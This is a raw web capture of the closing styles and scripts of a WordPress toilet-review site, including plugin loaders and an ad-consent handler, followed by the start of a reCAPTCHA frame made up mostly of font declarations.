  text-justify: inter-word;
}

/* Page Title and Interlinking Color Change Code */

.sticky-menus a {color: red !important; font-weight: bold !important;
          font-size: 22px !important;}
.sticky-menus li:hover {background-color:none;}





/*Header social media off */
.tdm_block.tdm_block_socials {
	display: none;
}
.td-crumb-container {
	min-height: 4px;
	margin-bottom: 4px;
	padding-top: 4px;
}
p a {color:red;}
.tdc_zone tdi_23_24d {
	margin-bottom: 24px;}

.tdi_23_f25 {
	margin-bottom: 25px;
}
.tdi_23_511 {
	margin-bottom: 25px;
}
.comment-link {
	display: none;
}

.item-details .td-module-meta-info {
	display: none;
}

.td-ss-main-sidebar .td-post-author-name {
	display: none;
}
.td-ss-main-sidebar .td-post-date {
	display: none;
}


/* header code for changing color
.tdi_25_b44,
                .tdi_25_b44 .tdc-columns{
                    min-height: 0;
                }.tdi_25_b44 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#333);
                    background: linear-gradient(-45deg,#116ace,#fff);
                }
*/



#imgtbl{
  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  line-height: 26px;
  color: #ffffff;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  line-height: 28px;
  display: inline-block !important;
  font-size: 15px; 
  cursor: pointer;
  border-radius: 7px;
  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#bobdig:hover {
  text-decoration: none !important;
  background-color: #60B225;
}


</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" id="molongui-authorship-box-css" href="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/css/author-box.3aec.min.css?ver=5.1.0" type="text/css" media="all"/>
<style id="molongui-authorship-box-inline-css" type="text/css">
:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#e8e8e8;background-color:#f7f8f9;box-shadow:10px 10px 10px 0 #ababab ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#bfbfbf;} .m-a-box-name *  {font-size:22px;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:11px;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;}
</style>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bestflushingtoilet.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="easyazon-addition-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/localization/links/resources/links.js?ver=5.1.0" id="easyazon-addition-localize-links-js"></script>
<script type="text/javascript" id="easyazon-addition-popovers-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"<div class=\"popover easyazon-popover\"><div class=\"arrow\"><\/div><h3 class=\"popover-title\"><\/h3><div class=\"popover-content easyazon-popover-content\"><\/div><\/div>","timeout":"750"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.js?ver=5.1.0" id="easyazon-addition-popovers-js"></script>
<script type="text/javascript" id="molongui-authorship-byline-js-extra">
/* <![CDATA[ */
var molongui_authorship_byline_params = {"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/molongui-authorship/assets/js/byline.f4f7.min.js?ver=5.1.0" id="molongui-authorship-byline-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/bestflushingtoilet.org\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTozMDE4O3M6NjoiYXV0aG9yIjtzOjEwOiJtZWhlZGk3MDUwIjt9.dde92fa7762905b1745265bdde18731b"};
/* ]]> */
</script>
<script defer="" type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.2.13" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<div class="wplmi-frontend-template" style="display: none;"><p class="post-modified-info" style="font-size:13px">Last Updated on September 18, 2025 </p></div>
	    <script type="text/javascript">
			const wplmiNodeList = document.querySelectorAll( 'ul li.meta-date' );
			for ( let i = 0; i < wplmiNodeList.length; i++ ) {
				wplmiNodeList[i].outerHTML = document.querySelector( '.wplmi-frontend-template' ).innerHTML;
			}
	    </script>
		

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bestflushingtoilet.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.bestflushingtoilet.org;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX&co=aHR0cHM6Ly9iZXN0Zmx1c2hpbmd0b2lsZXQub3JnOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sd65n1pvcdiu
body_size: 48458
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
